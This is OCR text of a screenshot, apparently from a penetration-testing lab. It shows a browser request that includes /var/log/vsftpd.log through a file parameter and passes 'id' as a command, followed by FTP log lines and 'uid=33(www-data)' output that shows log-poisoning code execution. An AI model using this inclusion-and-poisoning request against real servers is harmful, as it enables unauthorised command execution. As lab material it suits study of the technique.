 10.0.0.146/?fil3=/var/log/vsftpd.log&haha=id
1
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
Sun Apr 4 09:44:33 2021 [pid 22899] CONNECT: Client "::ffff:192.168.1.58" Wed Apr 20 07:06:39 2022 [pid 567] CONNECT: Client "::ffff:10.0.0.3"
Wed Apr 20 07:06:45 2022 [pid 574] CONNECT: Client "::ffff:10.0.0.3" Wed Apr 20 07:06:45 2022 [pid 576] CONNECT: Client "::ffff:10.0.0.3" Wed
Apr 20 07:06:45 2022 [pid 575] CONNECT: Client "::ffff:10.0.0.3" Wed Apr 20 07:06:45 2022 [pid 577] CONNECT: Client "::ffff:10.0.0.3" Wed Apr 20
07:06:45 2022 [pid 569] [ftp] OK LOGIN: Client "::ffff:10.0.0.3", anon password "IEUser@" Wed Apr 20 07:06:45 2022 [pid 573] [ftp] OK LOGIN:
Client "::ffff:10.0.0.3", anon password "IEUser@" Wed Apr 20 07:06:46 2022 [pid 572] [ftp] OK LOGIN: Client "::ffff:10.0.0.3", anon password
"IEUser@" Wed Apr 20 07:06:46 2022 [pid 595] CONNECT: Client "::ffff:10.0.0.3" Wed Apr 20 07:06:46 2022 [pid 597] CONNECT: Client
"::ffff:10.0.0.3" Wed Apr 20 07:06:46 2022 [pid 599] CONNECT: Client "::ffff:10.0.0.3" Wed Apr 20 07:09:03 2022 [pid 648] CONNECT: Client
"::ffff:10.0.0.3" Wed Apr 20 07:09:04 2022 [pid 647] [ftp] OK LOGIN: Client "::ffff:10.0.0.3", anon password "?" Wed Apr 20 07:09:26 2022 [pid 649]
[ftp] OK DOWNLOAD: Client "::ffff:10.0.0.3", "/index.php", 125 bytes, 8.96Kbyte/sec Wed Apr 20 07:49:10 2022 [pid 741] CONNECT: Client
"::ffff:10.0.0.3" Wed Apr 20 07:50:42 2022 [pid 740] [ uid=33(www-data) gid=33(www-data) groups=33(www-data) [] FAIL LOGIN: Client
"::ffff:10.0.0.3"